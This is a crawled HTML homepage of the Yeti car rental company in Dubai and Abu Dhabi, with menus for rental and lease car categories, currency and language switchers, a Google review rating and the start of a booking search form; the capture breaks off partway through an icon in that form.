

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.yeti.ae/
body_size: 33975
content:
<!DOCTYPE html>
<html class="page " lang="en">
<head>
    <link rel="preload" as="style" href="/assets/styles/app.css" />
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, minimal-ui" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="imagetoolbar" content="no" />
    <meta name="msthemecompatible" content="no" />
    <meta name="cleartype" content="on" />
    <meta name="HandheldFriendly" content="True" />
    <meta name="format-detection" content="telephone=no" />
    <meta name="format-detection" content="address=no" />
    <meta name="google" value="notranslate" />
    <meta name="theme-color" content="#ffffff" />
    <meta name="apple-mobile-web-app-capable" content="yes" />
    <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent" />
    <link sizes="57x57" href="/icons/apple-touch-icon-57x57.png" rel="apple-touch-icon" />
    <link sizes="114x114" href="/icons/apple-touch-icon-114x114.png" rel="apple-touch-icon" />
    <link sizes="72x72" href="/icons/apple-touch-icon-72x72.png" rel="apple-touch-icon" />
    <link sizes="144x144" href="/icons/apple-touch-icon-144x144.png" rel="apple-touch-icon" />
    <link sizes="60x60" href="/icons/apple-touch-icon-60x60.png" rel="apple-touch-icon" />
    <link sizes="120x120" href="/icons/apple-touch-icon-120x120.png" rel="apple-touch-icon" />
    <link sizes="76x76" href="/icons/apple-touch-icon-76x76.png" rel="apple-touch-icon" />
    <link sizes="152x152" href="/icons/apple-touch-icon-152x152.png" rel="apple-touch-icon" />
    <link sizes="180x180" href="/icons/apple-touch-icon-180x180.png" rel="apple-touch-icon" />
    <link sizes="192x192" href="/icons/favicon-192x192.png" rel="icon" type="image/png" />
    <link sizes="160x160" href="/icons/favicon-160x160.png" rel="icon" type="image/png" />
    <link sizes="96x96" href="/icons/favicon-96x96.png" rel="icon" type="image/png" />
    <link sizes="16x16" href="/icons/favicon-16x16.png" rel="icon" type="image/png" />
    <link sizes="32x32" href="/icons/favicon-32x32.png" rel="icon" type="image/png" />
    <link rel="manifest" href="/icons/manifest.json" />
    <meta name="application-name" content="" />
    <meta name="msapplication-tooltip" content="" />
    <meta name="msapplication-TileColor" content="#ffffff" />
    <meta name="msapplication-TileImage" content="/icons/mstile-large.png" />
    <meta name="msapplication-tap-highlight" content="no" />
    <meta name="msapplication-square70x70logo" content="/icons/mstile-small.png" />
    <meta name="msapplication-square150x150logo" content="/icons/mstile-medium.png" />
    <meta name="msapplication-wide310x150logo" content="/icons/mstile-wide.png" />
    <meta name="msapplication-square310x310logo" content="/icons/mstile-large.png" />
    <title>Yeti - Car Rental Company in Dubai and Abu Dhabi, UAE | Rent a Car in Dubai and Abu Dhabi with Yeti</title>
    <meta name="description" content="Enjoy Great Driving Experience in Car Rental Company &quot;Yeti&quot; in Dubai and Abu Dhabi. Rent a Car in Dubai and Abu Dhabi, UAE With Yeti Today!" />
    <meta name="keywords" content="rent a car, car rental, car hire, dubai, uae, yeti car rental" />
    <link rel="stylesheet"
          href="/assets/components/vanillajs-datepicker-master/dist/css/datepicker.min.css"
          media="none"
          onload="if(media!='all')media='all'" />
    <link rel="stylesheet"
          href="/assets/components/select2/dist/css/select2.min.css"
          media="none"
          onload="if(media!='all')media='all'" />
    <link rel="stylesheet"
          href="/assets/components/fancybox-3.5.7/jquery.fancybox.min.css"
          media="none"
          onload="if(media!='all')media='all'" />
    <link rel="stylesheet"
          href="/assets/components/swiper-7.2.0/css/swiper-bundle.min.css"
          media="none"
          onload="if(media!='all')media='all'" />
    <link rel="stylesheet" 
          href="/assets/components/iti/style.css" 
          media="none"
          onload="if(media!='all')media='all'" />
    <noscript>
        <link rel="stylesheet" href="/assets/components/vanillajs-datepicker-master/dist/css/datepicker.min.css" />
        <link rel="stylesheet" href="/assets/components/select2/dist/css/select2.min.css" />
        <link rel="stylesheet" href="/assets/components/fancybox-3.5.7/jquery.fancybox.min.css" />
        <link rel="stylesheet" href="/assets/components/swiper-7.2.0/css/swiper-bundle.min.css" />
        <link rel="stylesheet" href="/assets/components/iti/style.css" />
    </noscript>
    <link href="/assets/styles/app.css?v=zCBFY1mbLbc7JasLnFSVjYnckyAT7UoG0CHgusMxt8g" rel="stylesheet" />
    <link href="/assets/styles/custom.css?v=mewp1bkK9Hx2ukZ8MoclHziUvGHQg2f1CTSgHNM4iL0" rel="stylesheet" media="none" onload="if(media!='all')media='all'" />

    <meta property="og:title" content="Yeti - Car Rental Company in Dubai and Abu Dhabi, UAE | Rent a Car in Dubai and Abu Dhabi with Yeti" />
    <meta property="og:description" content="Enjoy Great Driving Experience in Car Rental Company &quot;Yeti&quot; in Dubai and Abu Dhabi. Rent a Car in Dubai and Abu Dhabi, UAE With Yeti Today!" />
    <meta property="og:type" content="website" />
    <meta property="og:site_name" content="YetiCar.ae" />
    <meta property="og:locale" content="en" />
    <meta property="og:image" content="/og_image.png" />

    <meta name="yandex-verification" content="202cfc92b2eb277e" />

    <style>@media only screen and (max-width: 1024px) {
    .title_size_h1 {
        font-size: 28px;
    }

    .photo-carousel-group__slide.swiper-slide:not(.swiper-slide-active) {
        width: 85%;
    }
}

.card-detail__controls {
    order: 1;
}</style>

    
    <link rel="amphtml" href="https://www.yeti.ae/en/amp" />
    <link rel="canonical" href="https://www.yeti.ae/" />
    <link rel="preload" fetchpriority="high" as="image" href="/assets/blocks/intro/images/main.webp" type="image/webp">
    <link rel="alternate" hreflang="ru" href="https://www.yeti.ae/ru" />
    <link rel="alternate" hreflang="en" href="https://www.yeti.ae/en" />
    <link rel="alternate" hreflang="ar" href="https://www.yeti.ae/ar" />

    
</head>
<body class="page__body">
    <div class="page__header">
        

<div class="page__container">
    <div class="header">
        <div class="header__holder">
            <div class="header__logo">
                <a href="/" class="logo">
                    <picture class="logo__picture" width="94" height="69">
                        <img data-src="/assets/blocks/logo/images/logo.svg" alt="Yeti Car Rental" width="94" height="69" class="logo__image lazyload" title="Yeti Rent a Car, Dubai, UAE" src="[data-uri]" />
                    </picture>
                </a>
                <div class="header__region-select">
                    

<nav class="nav nav_type_primary">
    <ul class="nav__list">
        <li class="nav__item nav__item_is_parent">
            <div class="nav__label">
                <span class="nav__link selected_region" data-region="dubai">Dubai</span>
                <div class="nav__parent-trigger">
                    <svg viewBox="0 0 7 4" fill="none" xmlns="http://www.w3.org/2000/svg" class="nav__parent-arrow">
                        <path d="M3.15346 3.8467L0.143669 0.836806C-0.0478897 0.645341 -0.0478897 0.334913 0.143669 0.143541C0.335056 -0.0478472 0.645469 -0.0478472 0.836841 0.143541L3.50005 2.80683L6.16317 0.143618C6.35463 -0.0477696 6.66501 -0.0477695 6.8564 0.143618C7.04787 0.335006 7.04787 0.645419 6.8564 0.836884L3.84656 3.84677C3.75082 3.94247 3.62547 3.99026 3.50007 3.99026C3.3746 3.99026 3.24916 3.94237 3.15346 3.8467Z"></path>
                    </svg>
                </div>
            </div>
            <div class="nav__subitems nav__subitems_type_dropdown nav__subitems_drop_left">
                <nav class="nav">
                    <ul class="nav__list">
                            <li class="nav__item">
                                <div class="nav__label">
                                    <a href="#" class="nav__link region_select" data-region="dubai">Dubai</a>
                                </div>
                            </li>
                            <li class="nav__item">
                                <div class="nav__label">
                                    <a href="#" class="nav__link region_select" data-region="abu-dhabi">Abu Dhabi</a>
                                </div>
                            </li>
                    </ul>
                </nav>
            </div>
        </li>
    </ul>
</nav>
                </div>
            </div>
            <div class="header__nav">
                <nav class="nav nav_type_primary">
                    <ul class="nav__list">
                        <li class="nav__item nav__item_is_parent">
                            <div class="nav__label">
                                <a href="#" class="nav__link">Rental Cars</a>
                                <div class="nav__parent-trigger">
                                    <svg viewBox="0 0 7 4" fill="none" xmlns="http://www.w3.org/2000/svg" class="nav__parent-arrow">
                                        <path d="M3.15346 3.8467L0.143669 0.836806C-0.0478897 0.645341 -0.0478897 0.334913 0.143669 0.143541C0.335056 -0.0478472 0.645469 -0.0478472 0.836841 0.143541L3.50005 2.80683L6.16317 0.143618C6.35463 -0.0477696 6.66501 -0.0477695 6.8564 0.143618C7.04787 0.335006 7.04787 0.645419 6.8564 0.836884L3.84656 3.84677C3.75082 3.94247 3.62547 3.99026 3.50007 3.99026C3.3746 3.99026 3.24916 3.94237 3.15346 3.8467Z"></path>
                                    </svg>
                                </div>
                            </div>
                            <div class="nav__subitems nav__subitems_type_dropdown nav__subitems_drop_right nav__subitems_width_fixed columns_2">
                                <nav class="nav">
                                    <ul class="nav__list">
                                        <li class="nav__item">
                                            <div class="nav__label">
                                                <a href="/en/dubai/rent-cars-in-uae" class="nav__link">Show All Cars</a>
                                            </div>
                                        </li>
                                        <li class="nav__item">
                                            <div class="nav__label">
                                                <a href="/en/dubai/economy-cars-for-rent" class="nav__link">Economy</a>
                                            </div>
                                        </li>
                                        <li class="nav__item">
                                            <div class="nav__label">
                                                <a href="/en/dubai/comfort-cars-for-rent-in-dubai" class="nav__link">Comfort</a>
                                            </div>
                                        </li>
                                        <li class="nav__item">
                                            <div class="nav__label">
                                                <a href="/en/dubai/premium-cars" class="nav__link">Premium</a>
                                            </div>
                                        </li>
                                        <li class="nav__item">
                                            <div class="nav__label">
                                                <a href="/en/dubai/luxury-cars-for-rent-in-dubai" class="nav__link">Luxury</a>
                                            </div>
                                        </li>
                                        <li class="nav__item">
                                            <div class="nav__label">
                                                <a href="/en/dubai/cabrio-for-rent" class="nav__link">Cabrio</a>
                                            </div>
                                        </li>
                                        <li class="nav__item">
                                            <div class="nav__label">
                                                <a href="/en/dubai/minivans" class="nav__link">Minivans</a>
                                            </div>
                                        </li>
                                        <li class="nav__item">
                                            <div class="nav__label">
                                                <a href="/en/allinclusive" class="nav__link">All Inclusive</a>
                                            </div>
                                        </li>
                                    </ul>
                                </nav>
                                <nav class="nav">
                                    <ul class="nav__list">
                                        <li class="nav__item">
                                            <div class="nav__label">
                                                <a href="/en/dubai/rent-cars-in-uae/daily" class="nav__link">Daily rental</a>
                                            </div>
                                        </li>
                                        <li class="nav__item">
                                            <div class="nav__label">
                                                <a href="/en/dubai/rent-cars-in-uae/monthly" class="nav__link">Monthly rental</a>
                                            </div>
                                        </li>
                                        <li class="nav__item">
                                            <div class="nav__label">
                                                <a href="/en/dubai/rent-cars-in-uae/hatchback" class="nav__link">Hatchback</a>
                                            </div>
                                        </li>
                                        <li class="nav__item">
                                            <div class="nav__label">
                                                <a href="/en/dubai/rent-cars-in-uae/sedan" class="nav__link">Sedan</a>
                                            </div>
                                        </li>
                                        <li class="nav__item">
                                            <div class="nav__label">
                                                <a href="/en/dubai/rent-cars-in-uae/suv" class="nav__link">SUV</a>
                                            </div>
                                        </li>
                                    </ul>
                                </nav>
                            </div>
                        </li>
                        <li class="nav__item nav__item_is_parent">
                            <div class="nav__label">
                                <a href="#" class="nav__link">Lease Cars</a>
                                <div class="nav__parent-trigger">
                                    <svg viewBox="0 0 7 4" fill="none" xmlns="http://www.w3.org/2000/svg" class="nav__parent-arrow">
                                        <path d="M3.15346 3.8467L0.143669 0.836806C-0.0478897 0.645341 -0.0478897 0.334913 0.143669 0.143541C0.335056 -0.0478472 0.645469 -0.0478472 0.836841 0.143541L3.50005 2.80683L6.16317 0.143618C6.35463 -0.0477696 6.66501 -0.0477695 6.8564 0.143618C7.04787 0.335006 7.04787 0.645419 6.8564 0.836884L3.84656 3.84677C3.75082 3.94247 3.62547 3.99026 3.50007 3.99026C3.3746 3.99026 3.24916 3.94237 3.15346 3.8467Z"></path>
                                    </svg>
                                </div>
                            </div>
                            <div class="nav__subitems nav__subitems_type_dropdown nav__subitems_drop_right nav__subitems_width_fixed">
                                <nav class="nav">
                                    <ul class="nav__list">
                                        <li class="nav__item">
                                            <div class="nav__label">
                                                <a href="/en/dubai/commercial-lease" class="nav__link">Corporate lease</a>
                                            </div>
                                        </li>
                                        <li class="nav__item">
                                            <div class="nav__label">
                                                <a href="/en/dubai/lease-cars-in-uae" class="nav__link">Personal lease</a>
                                            </div>
                                        </li>
                                    </ul>
                                </nav>
                            </div>
                        </li>
                        <li class="nav__item">
                            <div class="nav__label">
                                <a href="/en/dubai/ev-cars" class="nav__link">EV Cars</a>
                            </div>
                        </li>
                        <li class="nav__item">
                            <div class="nav__label">
                                <a href="/en/dubai/buy" class="nav__link">Buy a Car</a>
                            </div>
                        </li>
                        <li class="nav__item nav__item_is_parent">
                            <div class="nav__label">
                                <a href="/en/contacts" class="nav__link">Contacts</a>
                                <div class="nav__parent-trigger">
                                    <svg viewBox="0 0 7 4" fill="none" xmlns="http://www.w3.org/2000/svg" class="nav__parent-arrow">
                                        <path d="M3.15346 3.8467L0.143669 0.836806C-0.0478897 0.645341 -0.0478897 0.334913 0.143669 0.143541C0.335056 -0.0478472 0.645469 -0.0478472 0.836841 0.143541L3.50005 2.80683L6.16317 0.143618C6.35463 -0.0477696 6.66501 -0.0477695 6.8564 0.143618C7.04787 0.335006 7.04787 0.645419 6.8564 0.836884L3.84656 3.84677C3.75082 3.94247 3.62547 3.99026 3.50007 3.99026C3.3746 3.99026 3.24916 3.94237 3.15346 3.8467Z"></path>
                                    </svg>
                                </div>
                            </div>
                            <div class="nav__subitems nav__subitems_type_dropdown nav__subitems_drop_right nav__subitems_width_fixed">
                                <nav class="nav">
                                    <ul class="nav__list">
                                        <li class="nav__item">
                                            <div class="nav__label">
                                                <a href="/en/about-us" class="nav__link">About us</a>
                                            </div>
                                        </li>
                                        <li class="nav__item">
                                            <div class="nav__label">
                                                <a href="/en/faq" class="nav__link">FAQ</a>
                                            </div>
                                        </li>
                                        <li class="nav__item">
                                            <div class="nav__label">
                                                <a href="/en/blogs" class="nav__link">Blog</a>
                                            </div>
                                        </li>
                                        <li class="nav__item">
                                            <div class="nav__label">
                                                <a href="/en/terms-of-renting-a-car-in-dubai" class="nav__link">Terms</a>
                                            </div>
                                        </li>
                                    </ul>
                                </nav>
                            </div>
                        </li>
                    </ul>
                </nav>
            </div>
            <div class="header__contact">
                <div class="phone-number">
                    <a href="tel:+971526731916" class="phone-number__link" aria-label="Contact us">
                        <svg viewBox="0 0 17 20" fill="none" xmlns="http://www.w3.org/2000/svg" class="phone-number__icon">
                            <path fill-rule="evenodd" clip-rule="evenodd" d="M4.76575 0.929954C5.34372 1.67305 5.59142 2.08589 6.08682 2.82898C6.66479 3.65465 6.49965 4.81058 5.67399 5.38855L4.27036 6.37935C2.53646 7.61784 8.56382 16.2048 10.3803 14.9663L11.7839 13.9755C12.6096 13.3975 13.7655 13.5626 14.3435 14.3883C14.8389 15.1314 15.1691 15.5442 15.6645 16.2873C16.2425 17.113 16.2425 18.5992 15.4168 19.1772C8.39868 24.1312 -5.14223 5.30598 2.04106 0.269421C2.86672 -0.308545 4.18779 0.104288 4.76575 0.929954Z"></path>
                        </svg>
                        <span class="phone-number__value ltr">+971 52 673 1916</span>
                    </a>
                </div>
            </div>
            <div class="header__controls">
                <div class="header__control">
                    <nav class="nav nav_type_primary">
                        <ul class="nav__list">
                            <li class="nav__item nav__item_is_parent">
                                <div class="nav__label">
                                    <a href="#" class="nav__link current_currency">AED</a>
                                    <div class="nav__parent-trigger">
                                        <svg viewBox="0 0 7 4" fill="none" xmlns="http://www.w3.org/2000/svg" class="nav__parent-arrow">
                                            <path d="M3.15346 3.8467L0.143669 0.836806C-0.0478897 0.645341 -0.0478897 0.334913 0.143669 0.143541C0.335056 -0.0478472 0.645469 -0.0478472 0.836841 0.143541L3.50005 2.80683L6.16317 0.143618C6.35463 -0.0477696 6.66501 -0.0477695 6.8564 0.143618C7.04787 0.335006 7.04787 0.645419 6.8564 0.836884L3.84656 3.84677C3.75082 3.94247 3.62547 3.99026 3.50007 3.99026C3.3746 3.99026 3.24916 3.94237 3.15346 3.8467Z"></path>
                                        </svg>
                                    </div>
                                </div>
                                <div class="nav__subitems nav__subitems_type_dropdown nav__subitems_drop_left">
                                    <nav class="nav">
                                        <ul class="nav__list">
                                                <li class="nav__item">
                                                    <div class="nav__label">
                                                        <a href="#" class="nav__link change_currency" data-code="USD">USD</a>
                                                    </div>
                                                </li>
                                                <li class="nav__item">
                                                    <div class="nav__label">
                                                        <a href="#" class="nav__link change_currency" data-code="RUB">RUB</a>
                                                    </div>
                                                </li>
                                                <li class="nav__item">
                                                    <div class="nav__label">
                                                        <a href="#" class="nav__link change_currency" data-code="GBP">GBP</a>
                                                    </div>
                                                </li>
                                                <li class="nav__item">
                                                    <div class="nav__label">
                                                        <a href="#" class="nav__link change_currency" data-code="EUR">EUR</a>
                                                    </div>
                                                </li>
                                                <li class="nav__item">
                                                    <div class="nav__label">
                                                        <a href="#" class="nav__link change_currency" data-code="INR">INR</a>
                                                    </div>
                                                </li>
                                                <li class="nav__item">
                                                    <div class="nav__label">
                                                        <a href="#" class="nav__link change_currency" data-code="CNY">CNY</a>
                                                    </div>
                                                </li>
                                                <li class="nav__item">
                                                    <div class="nav__label">
                                                        <a href="#" class="nav__link change_currency" data-code="KWD">KWD</a>
                                                    </div>
                                                </li>
                                                <li class="nav__item">
                                                    <div class="nav__label">
                                                        <a href="#" class="nav__link change_currency" data-code="SAR">SAR</a>
                                                    </div>
                                                </li>
                                                <li class="nav__item">
                                                    <div class="nav__label">
                                                        <a href="#" class="nav__link change_currency" data-code="QAR">QAR</a>
                                                    </div>
                                                </li>
                                                <li class="nav__item">
                                                    <div class="nav__label">
                                                        <a href="#" class="nav__link change_currency" data-code="OMR">OMR</a>
                                                    </div>
                                                </li>
                                                <li class="nav__item">
                                                    <div class="nav__label">
                                                        <a href="#" class="nav__link change_currency" data-code="BHD">BHD</a>
                                                    </div>
                                                </li>
                                        </ul>
                                    </nav>
                                </div>
                            </li>
                        </ul>
                    </nav>
                </div>
                <div class="header__control">
                    <nav class="nav nav_type_primary">
                        <ul class="nav__list">
                            <li class="nav__item nav__item_is_parent">
                                <div class="nav__label">
                                    <span class="nav__link">En</span>
                                    <div class="nav__parent-trigger">
                                        <svg viewBox="0 0 7 4" fill="none" xmlns="http://www.w3.org/2000/svg" class="nav__parent-arrow">
                                            <path d="M3.15346 3.8467L0.143669 0.836806C-0.0478897 0.645341 -0.0478897 0.334913 0.143669 0.143541C0.335056 -0.0478472 0.645469 -0.0478472 0.836841 0.143541L3.50005 2.80683L6.16317 0.143618C6.35463 -0.0477696 6.66501 -0.0477695 6.8564 0.143618C7.04787 0.335006 7.04787 0.645419 6.8564 0.836884L3.84656 3.84677C3.75082 3.94247 3.62547 3.99026 3.50007 3.99026C3.3746 3.99026 3.24916 3.94237 3.15346 3.8467Z"></path>
                                        </svg>
                                    </div>
                                </div>
                                <div class="nav__subitems nav__subitems_type_dropdown nav__subitems_drop_left">
                                    <nav class="nav">
                                        <ul class="nav__list">
                                                <li class="nav__item">
                                                    <div class="nav__label">
                                                        <a href="/ar" class="nav__link">Ar</a>
                                                    </div>
                                                </li>
                                                <li class="nav__item">
                                                    <div class="nav__label">
                                                        <a href="/ru" class="nav__link">Ru</a>
                                                    </div>
                                                </li>
                                        </ul>
                                    </nav>
                                </div>
                            </li>
                        </ul>
                    </nav>
                </div>
            </div>
            <div class="header__burger">
                <button class="burger js-toggle" data-toggle-scope=".page, .page__body, .header" data-toggle-target=".page__body, .page__slide-nav, .burger" data-toggle-class="page__body_nav_open, page__slide-nav_state_open, burger_type_close">
                    <span class="burger__wrapper">Show Navigation</span>
                </button>
            </div>
        </div>
    </div>
</div>
    </div>
    <div class="page__content">
        


<div class="page__intro">
    <div class="intro">
        <div class="intro__wrapper">
            <div class="intro__container page__container">
                <div class="intro__content">
                    <div class="intro__header">
                        <h1 class="intro__title">Rent a car in UAE</h1>
                    </div>
                    <div class="intro__description">At Your Service Since 2014.</div>
                    <div class="intro__rating-panel">
                        <div class="rating-panel rating-panel_layout_col">
                            <div class="rating-panel__holder">
                                <div target="_blank" class="rating-panel__illustration">
                                    <picture>
                                        <img data-src="/assets/blocks/rating-panel/images/google.svg"
                                             alt="Google"
                                             width="104"
                                             height="46"
                                             class="rating-panel__image lazyload"
                                             title=""
                                             src="[data-uri]" />
                                    </picture>
                                </div>
                                <div class="rating-panel__info">
                                    <div class="rating-panel__grade">
                                        <div class="rating rating_marks_5">
                                            <div class="rating__items">
                                                <div class="rating__item">
                                                    <svg class="rating__mark">
                                                        <use xlink:href="/assets/images/icon.svg#icon_star"></use>
                                                    </svg>
                                                </div>
                                                <div class="rating__item">
                                                    <svg class="rating__mark">
                                                        <use xlink:href="/assets/images/icon.svg#icon_star"></use>
                                                    </svg>
                                                </div>
                                                <div class="rating__item">
                                                    <svg class="rating__mark">
                                                        <use xlink:href="/assets/images/icon.svg#icon_star"></use>
                                                    </svg>
                                                </div>
                                                <div class="rating__item">
                                                    <svg class="rating__mark">
                                                        <use xlink:href="/assets/images/icon.svg#icon_star"></use>
                                                    </svg>
                                                </div>
                                                <div class="rating__item">
                                                    <svg class="rating__mark">
                                                        <use xlink:href="/assets/images/icon.svg#icon_star"></use>
                                                    </svg>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="rating-panel__description">
                                        Based on
                                        1011
                                        <a href="https://g.page/yeticar?share" class="rating-panel__link" target="_blank" rel="nofollow">
                                            reviews.
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="intro__illustration">
                    <picture class="intro__picture">
                        <source data-srcset="/assets/blocks/intro/images/main-2.webp"
                                type="image/webp" />
                        <img data-src="/assets/blocks/intro/images/main-2.png"
                             alt="image"
                             class="intro__image lazyload"
                             title=""
                             src="[data-uri]" />
                    </picture>
                </div>
                <div class="intro__search-group">
                    <div class="search-group search-group_style_padded search-group_has_filter-group">
                        <div class="search-group__holder">
                            <form action="/search" method="post" id="dates_search_form">
                                <div class="search-group__main">
                                    <div class="search-group__filter-group">
                                        <div class="filter-group filter-group_type_with-icons filter-group_style_clear">
                                            <ul class="filter-group__items">
                                                <li class="filter-group__item js-filter-group-item">
                                                    <div data-default-label="Choose city"
                                                         class="filter-group__label">
                                                        <svg class="filter-group__icon"
                                                             width="24"
                                                             height="24"
                                                             viewBox="0 0 24 24"
                                                             fill="none"
                                                             xmlns="http://www.w3.org/2000/svg">
                                                            <path d="M12.0019 2C7.72096 2 4.23584 5.48512 4.23584 9.76602C4.23584 13.9408 11.3897 21.5436 11.6917 21.866C11.9284 22.119 12.2304 21.9517 12.3079 21.866C12.614 21.5436 19.7638 13.9408 19.7638 9.76602C19.7679 5.48512 16.2828 2 12.0019 2ZM12.0019 20.9437C10.6225 19.4297 5.08876 13.141 5.08876 9.76602C5.08876 5.95443 8.19026 2.85292 12.0019 2.85292C15.8134 2.85292 18.915 5.95443 18.915 9.76602C18.915 13.141 13.3812 19.4256 12.0019 20.9437Z"
                                                                  fill="currentColor"
                                                                  stroke="currentColor"
                                                                  stroke-width="0.8" />
                                                            <path d="M12.0021 5.86035C9.8474 5.86035 8.09668 7.61107 8.09668 9.76581C8.09668 11.9205 9.8474 13.6713 12.0021 13.6713C14.1569 13.6713 15.9076 11.9205 15.9076 9.76581C15.9076 7.61107 14.1569 5.86035 12.0021 5.86035ZM12.0021 12.8183C10.3167 12.8183 8.94551 11.4472 8.94551 9.76172C8.94551 8.0763 10.3167 6.70511 12.0021 6.70511C13.6876 6.70511 15.0588 8.0763 15.0588 9.76172C15.0588 11.4512 13.6876 12.8183 12.0021 12.8183Z"
                                                                  fill="currentColor"
                                                                  stroke="currentColor"
                                                                  stroke-width="0.8" />
                                                        </svg>
                                                        <span>Choose city</span>
                                                        <svg viewBox="0 0 7 4"
                                                             fill="none"
                                                             xmlns="http://www.w3.org/2000/svg"
                                                             class="filter-group__arrow">
                                                            <path d="M3.15346 3.8467L0.143669 0.836806C-0.0478897 0.645341 -0.0478897 0.334913 0.143669 0.143541C0.335056 -0.0478472 0.645469 -0.0478472 0.836841 0.143541L3.50005 2.80683L6.16317 0.143618C6.35463 -0.0477696 6.66501 -0.0477695 6.8564 0.143618C7.04787 0.335006 7.04787 0.645419 6.8564 0.836884L3.84656 3.84677C3.75082 3.94247 3.62547 3.99026 3.50007 3.99026C3.3746 3.99026 3.24916 3.94237 3.15346 3.8467Z"></path>
                                                        </svg>
                                                    </div>
                                                    <div class="filter-group__list">
                                                        <ul class="filter-list">
                                                                <li class="filter-list__item">
                                                                    <div class="check-elem">
                                                                        <input type="radio"
                                                                               name="regionId"
                                                                               id="region_1"
                                                                               value="1"
                                                                               class="check-elem__input js-filter-group-checkbox" />
                                                                        <label for="region_1"
                                                                               class="check-elem__label">
                                                                            Dubai
                                                                        </label>
                                                                    </div>
                                                                </li>
                                                                <li class="filter-list__item">
                                                                    <div class="check-elem">
                                                                        <input type="radio"
                                                                               name="regionId"
                                                                               id="region_2"
                                                                               value="2"
                                                                               class="check-elem__input js-filter-group-checkbox" />
                                                                        <label for="region_2"
                                                                               class="check-elem__label">
                                                                            Abu Dhabi
                                                                        </label>
                                                                    </div>
                                                                </li>
                                                        </ul>
                                                    </div>
                                                </li>
                                                <li class="filter-group__item js-filter-group-item">
                                                    <div data-default-label="Type of the car"
                                                         class="filter-group__label">
                                                        <svg class="filter-group__icon"
                                                             width="26"
                                                             height="24"
                                                             viewBox="0 0 26 24"
                                                             fill="none"
                                                             xmlns="http://www.w3.org/2000/svg">
                                                            <path d="M23.7871 10.9204C23.4171 10.4293 22.0428 10.0911 21.4613 9.20733C20.8799 8.32355 20.4039 6.40963 18.9241 5.67424C17.4442 4.93886 14.6157 4.73242 13.0006 4.73242C11.3855 4.73242 8.55898 4.93431 7.0771 5.67273C5.59523 6.41114 5.12129 8.32355 4.53984 9.20582C3.9584 10.0881 2.58403 10.4293 2.21406 10.9204C1.8441 11.4115 1.58366 14.516 1.74214 16.0383C1.90063 17.5606 2.1964 18.461 2.1964 18.461H6.53705C7.2477 18.461 7.47887 18.194 8.93248 18.0572C10.5274 17.9058 12.0921 17.8553 13.0006 17.8553C13.9091 17.8553 15.5242 17.9058 17.1181 18.0572C18.5718 18.195 18.8105 18.461 19.5136 18.461H23.8038C23.8038 18.461 24.0995 17.5606 24.258 16.0383C24.4165 14.516 24.155 11.4115 23.7871 10.9204ZM20.2686 18.461H23.0951V19.2686H20.2686V18.461ZM2.90604 18.461H5.73251V19.2686H2.90604V18.461Z"
                                                                  fill="transparent"
                                                                  stroke="currentColor"
                                                                  stroke-width="1.5"
                                                                  stroke-linecap="round"
                                                                  stroke-linejoin="round" />
